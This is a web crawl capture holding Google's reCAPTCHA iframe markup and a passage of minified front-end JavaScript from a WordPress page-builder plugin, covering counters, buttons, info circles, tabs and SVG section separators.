

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-tVzndargDg4PjTacfICrA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769388363202');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://dichvuseolentop.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate.min.js?ver=3.15.1
body_size: 51985
content:
function countUp(a,b,c,d,e,f){this.options=f||{useEasing:!0,useGrouping:!0,separator:",",decimal:"."};for(var g=0,h=["webkit","moz","ms"],i=0;i<h.length&&!window.requestAnimationFrame;++i)window.requestAnimationFrame=window[h[i]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[h[i]+"CancelAnimationFrame"]||window[h[i]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(a,b){var c=(new Date).getTime(),d=Math.max(0,16-(c-g)),e=window.setTimeout(function(){a(c+d)},d);return g=c+d,e}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(a){clearTimeout(a)});var j=this;this.d="string"==typeof a?document.getElementById(a):a,this.startVal=Number(b),this.endVal=Number(c),this.countDown=this.startVal>this.endVal?!0:!1,this.startTime=null,this.timestamp=null,this.remaining=null,this.frameVal=this.startVal,this.rAF=null,this.decimals=Math.max(0,d||0),this.dec=Math.pow(10,this.decimals),this.duration=1e3*e||2e3,this.easeOutExpo=function(a,b,c,d){return c*(-Math.pow(2,-10*a/d)+1)*1024/1023+b},this.count=function(a){null===j.startTime&&(j.startTime=a),j.timestamp=a;var b=a-j.startTime;if(j.remaining=j.duration-b,j.options.useEasing)if(j.countDown){var c=j.easeOutExpo(b,0,j.startVal-j.endVal,j.duration);j.frameVal=j.startVal-c}else j.frameVal=j.easeOutExpo(b,j.startVal,j.endVal-j.startVal,j.duration);else if(j.countDown){var c=(j.startVal-j.endVal)*(b/j.duration);j.frameVal=j.startVal-c}else j.frameVal=j.startVal+(j.endVal-j.startVal)*(b/j.duration);j.frameVal=Math.round(j.frameVal*j.dec)/j.dec,j.countDown?j.frameVal=j.frameVal<j.endVal?j.endVal:j.frameVal:j.frameVal=j.frameVal>j.endVal?j.endVal:j.frameVal,j.d.innerHTML=j.formatNumber(j.frameVal.toFixed(j.decimals)),b<j.duration?j.rAF=requestAnimationFrame(j.count):null!=j.callback&&j.callback()},this.start=function(a){return j.callback=a,isNaN(j.endVal)||isNaN(j.startVal)?(console.log("countUp error: startVal or endVal is not a number"),j.d.innerHTML="--"):j.rAF=requestAnimationFrame(j.count),!1},this.stop=function(){cancelAnimationFrame(j.rAF)},this.reset=function(){j.startTime=null,cancelAnimationFrame(j.rAF),j.d.innerHTML=j.formatNumber(j.startVal.toFixed(j.decimals))},this.resume=function(){j.startTime=null,j.duration=j.remaining,j.startVal=j.frameVal,requestAnimationFrame(j.count)},this.formatNumber=function(a){a+="";var b,c,d,e;if(b=a.split("."),c=b[0],d=b.length>1?j.options.decimal+b[1]:"",e=/(\d+)(\d{3})/,j.options.useGrouping)for(;e.test(c);)c=c.replace(e,"$1"+j.options.separator+"$2");return c+d},j.d.innerHTML=j.formatNumber(j.startVal.toFixed(j.decimals))}function ult_creative_link_ht(){jQuery(".ult_cl_link_9").each(function(a){var b=jQuery(this).find(".ult_colorlink").outerHeight(),b=parseInt(b/2);jQuery(this).find(".ult_btn9_link_top").css({"-webkit-transform":"translateY(-"+b+"px)","-ms-transform":"translateY(-"+b+"px)","-moz-transform":"translateY(-"+b+"px)",transform:"translateY(-"+b+"px)"}),jQuery(this).find(".ult_btn9_link_btm").css({"-webkit-transform":"translateY("+b+"px)","-moz-transform":"translateY("+b+"px)","-ms-transform":"translateY("+b+"px)",transform:"translateY("+b+"px)"})})}function recallme(){jQuery(".ult_dual_button").each(function(a){var b=jQuery(this).attr("id"),c=jQuery(this).data("response");if(("undefined"==c||""==c)&&(c="on"),"on"==c){var d=b;d=document.createElement("style"),d.type="text/css",d.innerHTML="@media(min-width:300px) and (max-width:768px) {#"+b+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper { margin: 0px;float: none;position: relative}.ult_main_dualbtn { display: inline-block}.ult_dualbutton-wrapper { display: block }#"+b+".ult_dual_button .middle-text {top: 100%;right: 50%}#"+b+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper:first-child .ult_ivan_button { border-bottom-right-radius: 0!important; border-bottom-left-radius: 0!important; border-top-right-radius: inherit; border-bottom: 0px!important;}#"+b+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper:last-child .ult_ivan_button { border-top-left-radius: 0!important;border-top-right-radius: 0!important}}@media(min-width:0px) and (max-width:0px) {#"+b+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper { float: left; position: relative}.ult_dual1 {     border-right: none!important } .ult_dualbutton-wrapper {display: block}#"+b+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper:first-child .ult_ivan_button { border-top-right-radius: 0!important;  border-bottom-right-radius: 0!important}#"+b+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper:last-child .ult_ivan_button { border-top-left-radius: 0!important;  border-bottom-left-radius: 0!important  }}@media(min-width:768px) and (max-width:970px) { #"+b+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper { margin: -4px; float: none; position: relative }.ult_dualbutton-wrapper { display: block} #"+b+".ult_dual_button .middle-text { top: 100%; right: 50% }#"+b+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper:first-child .ult_ivan_button { border-bottom-right-radius: 0!important; border-bottom-left-radius: 0!important; border-top-right-radius: inherit }#"+b+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper:last-child .ult_ivan_button {     border-top-left-radius: 0!important;   border-top-right-radius: 0!important  }}@media(min-width:970px){ #"+b+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper:first-child .ult_ivan_button { border-top-right-radius: 0!important; border-bottom-right-radius: 0!important}#"+b+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper:last-child .ult_ivan_button { border-top-left-radius: 0!important; border-bottom-left-radius: 0!important }#"+b+".ult_dual_button .ult_dual1 { border-right: none!important}}",document.getElementsByTagName("head")[0].appendChild(d),document.getElementsByTagName("head")[0].appendChild(d);var e=jQuery(window).width(),f=jQuery(this).find(".ult_dual1").outerWidth(),g=jQuery(this).find(".ult_dual2").outerWidth();if(e>300&&768>=e)var h="inset 0px -"+f+"px 0px 0px ",i=" inset 0px "+g+"px 0px 0px ";else if(e>768&&1015>e)var h="inset 0px -"+f+"px 0px 0px ",i=" inset 0px "+g+"px 0px 0px ";else var h="inset -"+f+"px 0 0 0 ",i="inset "+g+"px 0 0 0";jQuery("#"+b).find(".ult_dual1").mouseenter(function(){var a=jQuery(this).find(".ult-dual-btn-1").attr("class"),b=a.split(" "),a=b[1]+b[2];if("Style2"==a){var c=jQuery(this).find(".ult-dual-btn-1").data("bghovercolor");jQuery(this).css({"box-shadow":h+c})}}),jQuery("#"+b).find(".ult_dual1").mouseleave(function(){var a=jQuery(this).find(".ult-dual-btn-1").attr("class"),b=a.split(" "),a=b[1]+b[2];if("Style2"==a){var c=jQuery(this).find(".ult-dual-btn-1").data("bgcolor");jQuery(this).css({"box-shadow":"inset 0px 0 0 0 "+c})}}),jQuery("#"+b).find(".ult_dual2").mouseenter(function(){var a=jQuery(this).find(".ult-dual-btn-2").attr("class"),b=a.split(" "),a=b[1]+b[2];if("Style2"==a){var c=jQuery(this).find(".ult-dual-btn-2").data("bghovercolor");jQuery(this).css({"box-shadow":i+c})}}),jQuery("#"+b).find(".ult_dual2").mouseleave(function(){var a=jQuery(this).find(".ult-dual-btn-2").attr("class"),b=a.split(" "),a=b[1]+b[2];if("Style2"==a){var c=jQuery(this).find(".ult-dual-btn-2").data("bgcolor");jQuery(this).css({"box-shadow":"inset 0px 0 0 0 "+c})}})}else{var d=b;d=document.createElement("style"),d.type="text/css",d.innerHTML="#"+b+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper:first-child .ult_ivan_button { border-top-right-radius: 0!important; border-bottom-right-radius: 0!important }#"+b+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper:last-child .ult_ivan_button { border-top-left-radius: 0!important; border-bottom-left-radius: 0!important }#"+b+".ult_dual_button .ult_dual1 { border-right: none!important}",document.getElementsByTagName("head")[0].appendChild(d),document.getElementsByTagName("head")[0].appendChild(d),jQuery("#"+b).find(".ult_dual1").mouseenter(function(){var a=jQuery(this).find(".ult-dual-btn-1").attr("class"),b=a.split(" "),a=b[1]+b[2],c=jQuery(this).outerWidth();if("Style2"==a){var d="inset -"+c+"px 0 0 0 ",e=jQuery(this).find(".ult-dual-btn-1").data("bghovercolor");jQuery(this).css({"box-shadow":d+e})}}),jQuery("#"+b).find(".ult_dual1").mouseleave(function(){var a=jQuery(this).find(".ult-dual-btn-1").attr("class"),b=a.split(" "),a=b[1]+b[2];if("Style2"==a){var c=jQuery(this).find(".ult-dual-btn-1").data("bgcolor");jQuery(this).css({"box-shadow":"inset 0px 0 0 0 "+c})}}),jQuery("#"+b).find(".ult_dual2").mouseenter(function(){var a=jQuery(this).find(".ult-dual-btn-2").attr("class"),b=a.split(" "),a=b[1]+b[2],c=jQuery(this).outerWidth();if("Style2"==a){var d="inset "+c+"px 0 0 0",e=jQuery(this).find(".ult-dual-btn-2").data("bghovercolor");jQuery(this).css({"box-shadow":d+e})}}),jQuery("#"+b).find(".ult_dual2").mouseleave(function(){var a=jQuery(this).find(".ult-dual-btn-2").attr("class"),b=a.split(" "),a=b[1]+b[2];if("Style2"==a){var c=jQuery(this).find(".ult-dual-btn-2").data("bgcolor");jQuery(this).css({"box-shadow":"inset 0px 0 0 0 "+c})}})}})}function info_box_set_auto_height(){jQuery(".aio-icon-box.square_box-icon").each(function(a,b){var c=jQuery(window).width()||"";if(""!=c)if(c>=768){var d=jQuery(this).attr("data-min-height")||"";""!=d&&jQuery(this).css("min-height",d)}else jQuery(this).css("min-height","initial")})}function calculate_clipped_circle(){jQuery(".clipped-info-circle").each(function(){var a=jQuery(this).data("circle-type"),b=jQuery(this).data("half-percentage"),c=jQuery(this).children().data("responsive-circle");if("on"==c){var d=jQuery(this).children().data("responsive-breakpoint"),e=jQuery(window).width(),a=jQuery(this).data("circle-type");if(e>d){var f=jQuery(this).data("first-height");"undefined"!=typeof f&&""!=f&&jQuery(this).height(f),jQuery(this).width("100%"),make_info_circle(".info-c-full-br",resizedd)}}var g=jQuery(this).find(".info-circle-icons").outerHeight(),h=jQuery(this).find(".info-circle-icons").outerHeight();if("full-circle"!=a){var i=jQuery(this).outerHeight(),j=(jQuery(this).outerWidth(),jQuery(this).css("margin-top")),k=jQuery(this).css("margin-bottom"),l=jQuery(this).children().outerWidth(),m=parseInt(jQuery(this).find(".info-c-full").css("margin-top").replace(/[^-\d\.]/g,"")),n=parseInt(jQuery(this).find(".info-c-full").css("padding-top").replace(/[^-\d\.]/g,""));if("top-circle"==a||"bottom-circle"==a){jQuery(this).css({overflow:"hidden"});var o=(jQuery(this).find(".info-c-full").outerWidth(),jQuery(this).find(".info-c-full").width());if("top-circle"==a){var p=b/100*i;jQuery(this).css({"padding-top":j,height:p,"margin-bottom":0});var q=p-m-parseInt(j.replace(/[^-\d\.]/g,""))-n-n/2;jQuery(this).find(".info-c-full-wrap").css({height:q})}else if("bottom-circle"==a){var r=(100-b)/100*i,p=i-r+10;jQuery(this).css({"padding-bottom":k,height:p,"margin-top":0}),jQuery(this).children().css({"margin-top":-(r+g/2)});var q=p-m-parseInt(j.replace(/[^-\d\.]/g,""))-n-n/2;jQuery(this).find(".info-c-full-wrap").height(q);var s=o-q;jQuery(this).find(".info-c-full-wrap").css({"margin-top":s+"px"})}}else if("left-circle"==a||"right-circle"==a){jQuery(this).css({overflow:"hidden","padding-top":j,"padding-bottom":k});var o=(jQuery(this).find(".info-c-full").outerWidth(),jQuery(this).find(".info-c-full").width());if("left-circle"==a){var t=b/100*l;jQuery(this).css({width:t,"padding-left":j}),jQuery(this).children().css({width:l,"max-width":l});var u=t-m-(n+n/2)-parseInt(j.replace(/[^-\d\.]/g,""));jQuery(this).find(".info-c-full-wrap").width(u)}else if("right-circle"==a){var v=(100-b)/100*l,t=parseInt(l-v);jQuery(this).css({width:t,"padding-right":j}),jQuery(this).children().css({"margin-left":-(v+h/2),"max-width":l,width:l});var w=v-m;w=w+parseInt(j.replace(/[^-\d\.]/g,""))-n;var u=t-m-parseInt(j.replace(/[^-\d\.]/g,""))-n,x=w;jQuery(this).find(".info-c-full-wrap").width(u),jQuery(this).find(".info-c-full-wrap").css({"margin-left":x+"px"})}}}if("on"==c){var d=jQuery(this).children().data("responsive-breakpoint"),e=jQuery(window).width();d>=e&&jQuery(this).css({width:"auto",overflow:"visible",height:"auto",padding:0})}})}function info_circle_slide(a,b){b.bsf_appear(function(){setInterval(function(){if("on"==b.attr("data-slide-true")){var a=1*b.attr("data-slide-number"),c=b.find(".info-circle-icons").length;"full"!=b.data("info-circle-angle")?c-1==a&&(a=0):c==a&&(a=0);var d=b.find(".info-circle-icons").eq(a);b.attr("data-slide-number",a+1),show_next_info_circle(d)}},a)})}function show_next_info_circle(a){var b=a.parents(".info-c-full-br").data("highlight-style");""!=b&&(a.parents(".info-c-full-br").find("."+b).removeClass(b).removeClass("info-cirlce-active"),a.addClass(b).addClass("info-cirlce-active"));var c=a.next(),d=a.parents(".info-c-full-br").data("icon-show-size");"not-show"==a.parents(".info-c-full-br").data("icon-show")&&(c.find("i").remove(),c.find("img").remove(),a.parents(".info-c-full-br").find(".info-c-full").addClass("cirlce-noicon")),c=c.html();var e=(a.css("font-size"),a.attr("style"),a.parents(".info-c-full-br"));e.find(".info-c-full-wrap").stop().animate({opacity:0},"slow",function(){a.parents(".info-c-full-br").find(".info-c-full .info-c-full-wrap").html(c),e.find(".info-c-full i").css({"font-size":parseInt(d)+"px"}),e.find(".info-c-full img").css({width:parseInt(d)+"px"}),a.parents(".info-c-full-br").find(".info-c-full-wrap").animate({opacity:1},"slow")})}function responsive_check(a){jQuery(a).each(function(){if("on"==jQuery(this).data("responsive-circle")){var a=jQuery(this).parent(),b=a.data("uniqid"),c=jQuery(this).data("responsive-breakpoint"),d="info-circle-wrapper-"+b,e="<style>@media(max-width:"+c+"px){ #"+d+" .smile_icon_list_wrap{ display: block; margin-top: auto !important; } #"+d+" .info-c-full-br{ display: none; } .smile_icon_list_wrap { margin-left:auto !important; max-width:inherit !important; width:auto !important; } .info-circle-responsive .info-circle-def { display: block; width: auto; height: auto; } .info-circle-responsive .info-circle-sub-def { display: block; vertical-align: top; } }</style>";jQuery("head").append(e);var f=jQuery(this).parent().find(".smile_icon_list_wrap .smile_icon_list"),g=f.find(".icon_list_item").clone();f.find(".icon_list_item").remove();var h=jQuery(this).next().data("content_bg"),i=jQuery(this).next().data("content_color");jQuery(this).find(".icon-circle-list .info-details").each(function(){var a=jQuery(this).attr("data-icon-class"),b=jQuery(this).find(".info-circle-heading").html(),c=jQuery(this).find(".info-circle-text").html(),d=jQuery(this).prev().css("background-color"),e=jQuery(this).prev().css("color"),j=jQuery(this).prev().css("border"),k=jQuery(this).find(".info-circle-sub-def").children().eq(0).clone();g.find(".icon_list_icon").html(k.wrap("<div />").parent().html()),g.find(".icon_description").css("color",i),g.find(".icon_description").css("background-color",h),g.find(".icon_description h3").html(b),g.find(".icon_description p").html(c),g.find(".icon_list_icon").css({"background-color":d,color:e,border:j}),g.addClass(a),f.append(g.wrap("<div />").parent().html())})}})}function make_info_circle(a,b){jQuery(a).each(function(a,b){var c=jQuery(b).data("icon-size");jQuery(jQuery(b).find(".icon-circle-list .info-circle-icons")).each(function(a,d){var e,f,g,h,i=jQuery(d).hasClass("info-circle-icon-without-background")?!0:!1;i?(e=f=h=c,g=c/2):(e=f=h=2*c,g=c),jQuery(b).parent().css({"margin-top":g+10+"px","margin-bottom":g+10+"px"}),jQuery(b).find(".icon-circle-list .info-circle-icons").css({"font-size":c+"px",height:e+"px",width:f+"px",margin:"-"+(g+"px"),"line-height":h+"px"})})}),".info-c-full-br"==a&&jQuery(a).each(function(){jQuery(this).css("height",jQuery(this).width()),jQuery(this).css("opacity","1")}),".info-c-semi-br"==a&&jQuery(a).each(function(){var a=jQuery(this).width();jQuery(this).css("height",parseInt(a)/2+"px");var a=a+"px "+a+"px  0 0";jQuery(this).css("border-radius",a);var b=jQuery(this).find(".info-c-full").width();b=b+"px "+b+"px 0 0",jQuery(this).find(".info-c-full").css("border-radius",b)}),setTimeout(function(){b==resizedd&&(".info-c-full-br"==a&&part_circle_icon(a),".info-c-semi-br"==a&&semi_circle_icon(a))},1e3)}function part_circle_icon(a){jQuery(a).each(function(){jQuery(this).bsf_appear(function(){if("none"!=jQuery(this).css("display")){var a=jQuery(this).find(".icon-circle-list .info-circle-icons").length,b=new Array,c=jQuery(this).outerWidth()/2,d=0,e=jQuery(this).data("start-degree");("undefined"!=typeof e||""!=e)&&(d=e);var f=180/a,g=jQuery(this).data("info-circle-angle"),h=jQuery(this).data("divert"),i="";"full"==g&&(i=g,g=180,f=90,c=-c);var j=0,k=!1;for(m=1;a>=m;m++){var l=m*((180+2*f)/a);"full"==i?(d>l&&1==m?(j=d-l,k=!1):l>d&&1==m&&(j=l-d,k=!0),1==k?l-=j:l+=j):l=l+g-f+h,l=.0174532925*l,b.push(c*Math.cos(l)),b.push(c*Math.sin(l))}var m=0,n=0,o=jQuery(this).data("launch"),p=jQuery(this).data("launch-duration"),q=jQuery(this).data("launch-delay");p||(p=1),q||(q=.15),""!=o?(n=-(1e3*q),jQuery(this).find(".icon-circle-list .info-circle-icons").each(function(){var a=jQuery(this);n+=1e3*q,setTimeout(function(){a.animate({opacity:1,left:b[m++],top:b[m++]},{duration:1e3*p,easing:o})},n)})):jQuery(this).find(".icon-circle-list .info-circle-icons").each(function(){var a=jQuery(this);a.css({opacity:"1",left:b[m++],top:b[m++]})})}})})}function setmytime(){function a(){var a=jQuery(window).width();jQuery(".ult_tabs").each(function(){var b=(jQuery(this).data("tabsstyle"),jQuery(this).data("respmode")),d=jQuery(this).data("respwidth"),e=jQuery(this).data("responsivemode");a>=d?(jQuery(this).parent().find(".ult_acord").css({display:"none"}),jQuery(this).parent().find(".ult_tabs").css({display:"block"}),"Both"!=e&&(jQuery(this).find(".aio-icon").hasClass("ult_tab_resp_icon")&&jQuery(this).find(".aio-icon").removeClass("ult_tab_resp_icon").addClass("icon-top"),jQuery(this).find(".ult_tab_main").hasClass("ult_tab_resp_ult_top")&&jQuery(this).find(".ult_tab_main").removeClass("ult_tab_resp_ult_top").addClass("ult_top"))):("Accordion"==b&&(jQuery(this).parent().find(".ult_acord").css({display:"block"}),jQuery(this).parent().find(".ult_tabs").css({display:"none"})),"Both"!=e&&(jQuery(this).find(".aio-icon").hasClass("icon-top")&&jQuery(this).find(".aio-icon").removeClass("icon-top").addClass("ult_tab_resp_icon"),jQuery(this).find(".ult_tab_main").hasClass("ult_top")&&jQuery(this).find(".ult_tab_main").removeClass("ult_top").addClass("ult_tab_resp_ult_top"))),a>300&&660>a&&(jQuery(this).find(".ult_a ").removeClass("false"),c.push(ht1),"Both"!=e&&(jQuery(this).find(".aio-icon").hasClass("icon-top")&&jQuery(this).find(".aio-icon").removeClass("icon-top").addClass("ult_tab_resp_icon"),jQuery(this).find(".ult_tab_main").hasClass("ult_top")&&jQuery(this).find(".ult_tab_main").removeClass("ult_top").addClass("ult_tab_resp_ult_top")))})}var b=[],c=[],d=!0,e=window.location.hash.substr(1);if(""!=e){var f=jQuery("a[href$='"+e+"']");if(f.parents(".ult_tabs").length>0){var g=f.parents(".ult_tabs"),h=g.data("activebg"),i=g.data("titlebg"),j=g.data("titlecolor"),k=g.data("activetitle"),l=g.data("tabsstyle"),m=g.data("activeicon"),n=g.find("li.ult_tab_li").data("iconcolor");if(""==m)var m=g.find("li.ult_tab_li").data("iconhover");g.find("li.ult_tab_li").removeClass("current"),f.parent().addClass("current"),"style1"==l||"style2"==l?(g.find("a.ult_a").css({"background-color":i}),f.css({"background-color":h})):(g.find("li.ult_tab_li").css({"background-color":i}),f.parent().css({"background-color":h})),g.find("a.ult_a").css({color:j}),f.css({color:k}),g.find(".ult_tab_icon").css({color:n}),f.find(".ult_tab_icon").css({color:m});var o=f.parent().index()+1;g.find(".ult_tabitemname").css({display:"none"}),g.find(".ult_tabitemname:nth-child("+o+")").css({display:"block"});g.offset().top,g.offset().left;g.hasClass("ult_aniamte")||jQuery("html, body").animate({scrollTop:g.offset().top},1e3),g.addClass("ult_aniamte"),g.find("ul.ult_tabmenu li a.ult_a").click(function(a){a.preventDefault(),jQuery("html,body").clearQueue(),jQuery("html,body").stop()})}}jQuery(".ult_tabs").each(function(){var a=jQuery(this).data("fullheight"),e=0;"on"==a&&jQuery(this).find(".ult_tabitemname").each(function(){e<jQuery(this).outerHeight()&&(e=jQuery(this).outerHeight(),jQuery(this).parents(".ult_tabcontent").css({"min-height":e+"px"}))});var f=jQuery(this).data("tabsstyle"),g=jQuery(window).width(),h=jQuery(this).data("respmode"),i=jQuery(this).data("respwidth"),j=jQuery(this).data("responsivemode"),k=jQuery(this).closest(".ult_tabs").data("animation");if("Fade"==k||"Scale"==k||"Slide-Zoom"==k){var l=jQuery(this).find("div.ult_tabcontent").outerHeight();jQuery(this).find(".ult_tabcontent").css({height:l})}if("Slide-Horizontal"==k){var g=jQuery(this).find("div.ult_tabcontent").outerWidth();jQuery(this).find(".ult_tabcontent").find("div.ult_tabitemname:eq(0)").addClass("ult_active_tabnme")}"Scale"==k&&(jQuery(this).find(".ult_tabitemname").not("div.ult_tabitemname:eq(0)").addClass("scaleTabname"),jQuery(this).find(".ult_tabcontent").find("div.ult_tabitemname:eq(0)").addClass("scaleTabname2")),"Slide-Zoom"==k&&(jQuery(this).closest(".ult_tabs").find("div.ult_tabitemname").removeClass("owl-backSlide-in"),jQuery(this).closest(".ult_tabs").find("div.ult_tabitemname").removeClass("owl-backSlide-in")),g>=i?(jQuery(this).parent().find(".ult_acord").css({display:"none"}),jQuery(this).parent().find(".ult_tabs").css({display:"block"})):"Accordion"==h&&(jQuery(this).parent().find(".ult_acord").css({display:"block"}),jQuery(this).parent().find(".ult_tabs").css({display:"none"})),jQuery(this).find(".ult_tabmenu").hasClass("Style_4");var m=0;d="false",jQuery(this).find(".ult_tab_li").each(function(){m<jQuery(this).outerHeight()&&(m=jQuery(this).outerHeight())}),jQuery(this).find(".ult_a").addClass(d),ht1=parseInt(m),"style2"==f?(ht1=parseInt(ht1/2),g>300&&660>g&&(ht1=m/2)):"style1"==f&&jQuery(this).find(".ult_tabmenu").hasClass("Style_5"),g>300&&660>g&&(jQuery(this).find(".ult_a ").removeClass("false"),c.push(ht1),"Both"!=j&&(jQuery(this).find(".aio-icon").hasClass("icon-top")&&jQuery(this).find(".aio-icon").removeClass("icon-top").addClass("ult_tab_resp_icon"),jQuery(this).find(".ult_tab_main").hasClass("ult_top")&&jQuery(this).find(".ult_tab_main").removeClass("ult_top").addClass("ult_tab_resp_ult_top"))),jQuery(this).find(".ult_a ").hasClass("false")&&b.push(ht1)}),jQuery(window).resize(function(b){a()})}!function(a){jQuery(document).ready(function(){function b(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)?!1:void jQuery(".enable-on-viewport").each(function(a,b){var c=jQuery(this).isVdoOnScreen();jQuery(this).hasClass("hosted-video")&&!jQuery(this).hasClass("override-controls")&&(c?(jQuery(this)[0].play(),jQuery(this).parent().parent().parent().find(".video-controls").attr("data-action","play"),jQuery(this).parent().parent().parent().find(".video-controls").html('<i class="ult-vid-cntrlpause"></i>')):(jQuery(this)[0].pause(),jQuery(this).parent().parent().parent().find(".video-controls").attr("data-action","pause"),jQuery(this).parent().parent().parent().find(".video-controls").html('<i class="ult-vid-cntrlplay"></i>')))})}function c(a){var b=/^#?([a-f\d])([a-f\d])([a-f\d])$/i;a=a.replace(b,function(a,b,c,d){return b+b+c+c+d+d});var c=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a);return c?{r:parseInt(c[1],16),g:parseInt(c[2],16),b:parseInt(c[3],16)}:null}function d(b,d){var e=b.data("seperator"),f=b.data("seperator-type"),g=b.data("seperator-shape-size"),h=b.data("seperator-background-color"),i=b.data("seperator-border"),j=b.data("seperator-border-color"),k=b.data("seperator-border-width"),l=b.data("seperator-svg-height"),m=b.data("seperator-full-width"),n=b.data("seperator-position");("undefined"==typeof n||""==n)&&(n="top_seperator");var o=b.data("icon");o="undefined"==typeof o?"":'<div class="separator-icon">'+o+"</div>";var p=seperator_class=seperator_border_css=seperator_border_line_css=seperator_css="";if("undefined"!=typeof e&&"true"==e.toString()){var q=shape_css=svg=inner_html=seperator_css=shape_css="",r=!1,s=Math.floor(9999999999999*Math.random()),t="uvc-seperator-"+s;("undefined"==typeof g||""==g||"undefined"==g)&&(g=0),g=parseInt(g);var u=g/2,v=0;if("triangle_seperator"==f)seperator_class="ult-trinalge-seperator";else if("circle_seperator"==f)seperator_class="ult-circle-seperator";else if("diagonal_seperator"==f)seperator_class="ult-double-diagonal";else if("triangle_svg_seperator"==f)seperator_class="ult-svg-triangle",svg='<svg class="uvc-svg-triangle" xmlns="http://www.w3.org/2000/svg" version="1.1" fill="'+h+'" width="100%" height="'+l+'" viewBox="0 0 0.156661 0.1"><polygon points="0.156661,3.93701e-006 0.156661,0.000429134 0.117665,0.05 0.0783307,0.0999961 0.0389961,0.05 -0,0.000429134 -0,3.93701e-006 0.0783307,3.93701e-006 "/></svg>',r=!0;else if("circle_svg_seperator"==f)seperator_class="ult-svg-circle",svg='<svg class="uvc-svg-circle" xmlns="http://www.w3.org/2000/svg" version="1.1" fill="'+h+'" width="100%" height="'+l+'" viewBox="0 0 0.2 0.1"><path d="M0.200004 0c-3.93701e-006,0.0552205 -0.0447795,0.1 -0.100004,0.1 -0.0552126,0 -0.0999921,-0.0447795 -0.1,-0.1l0.200004 0z"/></svg>',r=!0;else if("xlarge_triangle_seperator"==f)seperator_class="ult-xlarge-triangle",svg='<svg class="uvc-x-large-triangle" xmlns="http://www.w3.org/2000/svg" version="1.1" fill="'+h+'" width="100%" height="'+l+'" viewBox="0 0 4.66666 0.333331" preserveAspectRatio="none"><path class="fil0" d="M-0 0.333331l4.66666 0 0 -3.93701e-006 